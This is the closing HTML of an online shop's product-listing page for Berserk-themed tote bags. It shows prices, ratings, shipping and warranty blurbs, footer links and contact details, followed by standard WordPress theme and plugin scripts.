	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-guts-all-over-print-tote-bag-rb1506/" title="Berserk Bags &#8211; Guts All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="310" src="https://berserkshop.com/wp-content/uploads/2021/06/tb840x840medium-c1198600600-bgf8f8f8-20.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guts All Over Print Tote Bag RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-guts-all-over-print-tote-bag-rb1506/" aria-label="Berserk Bags &#8211; Guts All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; Guts All Over Print Tote Bag</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9245 status-publish instock product_cat-berserk-bags product_cat-puck-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-puck-all-over-print-tote-bag-rb1506/" title="Berserk Bags &#8211; Puck All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="310" src="https://berserkshop.com/wp-content/uploads/2021/06/tb840x840medium-c1198600600-bgf8f8f8-13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puck All Over Print Tote Bag RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-puck-all-over-print-tote-bag-rb1506/" aria-label="Berserk Bags &#8211; Puck All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; Puck All Over Print Tote Bag</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14102 status-publish instock product_cat-berserk-bags has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-b-g-o-bag-tp1806/" title="Berserk Bags &#8211; B.G.O. Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2465851_0-69.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B.G.O." decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-b-g-o-bag-tp1806/" aria-label="Berserk Bags &#8211; B.G.O. Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; B.G.O. Bag</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9244 status-publish last instock product_cat-berserk-bags has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-berserk-all-over-print-tote-bag-rb1506/" title="Berserk Bags &#8211; Berserk All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="310" src="https://berserkshop.com/wp-content/uploads/2021/06/tb840x840medium-c1198600600-bgf8f8f8-12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk All Over Print Tote Bag RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-berserk-all-over-print-tote-bag-rb1506/" aria-label="Berserk Bags &#8211; Berserk All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; Berserk All Over Print Tote Bag</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="6abaa004ec0bd54342a77de0df19450c" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="18cdee9a8716f5da0cc8265ac9b2759e" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="39d5167f5c3bf4b790c3a0067e758c83" class="pswp__bg"></div>
	<div data-rocket-location-hash="5773c4b0307360f3a85ed96c446683ef" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="19787417f36ea4be607fd54d084ff407" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="c7b5c57d5d35298a3e846fdae6ffef46" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"ba42b025b3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"f82717a6f8","r_nonce":"369313889c","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"4e52a0bc3c","url":"https:\/\/berserkshop.com\/shop\/berserk-bags-femto-infestissumam-bag-tp1806-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768876354 -->